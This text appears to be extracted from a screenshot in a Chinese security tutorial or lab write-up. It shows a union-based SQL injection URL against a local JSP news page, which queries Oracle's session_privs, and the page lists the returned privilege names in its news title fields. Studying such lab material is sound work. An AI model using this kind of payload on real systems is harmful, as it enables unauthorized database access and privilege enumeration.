 不安全 | 172.20.10.9:8080/Shopping/index.jsp?id=1%20and%201=2%20union%20select%201,privilege,null%20from%20session_privs
新闻标题：ADMINISTER ANY SQL TUNING SET
新闻内容：null
新闻标题：ADMINISTER DATABASE TRIGGER
新闻内容：null
新闻标题：ADMINISTER RESOURCE MANAGER
新闻内容：null
新闻标题：ADMINISTER SQL TUNING SET
新闻内容：null
新闻标题：ADVISOR
新闻内容：null
新闻标题：ALTER ANY CLUSTER
新闻内容：null
新闻标题：ALTER ANY DIMENSION
新闻内容：null
新闻标题：ALTER ANY EVALUATION CONTEXT
新闻内容：null
新闻标题：ALTER ANY INDEX
新闻内容：null
新闻标题：ALTER ANY INDEXTYPE
新闻内容：null
新闻标题：ALTER ANY LIBRARY
新闻内容：null
新闻标题：ALTER ANY MATERIALIZED VIEW
新闻内容：null
新闻标题：ALTER ANY OUTLINE
新闻内容：null
新闻标题：ALTER ANY PROCEDURE
新闻内容：null
新闻标题：ALTER ANY ROLE
新闻内容：null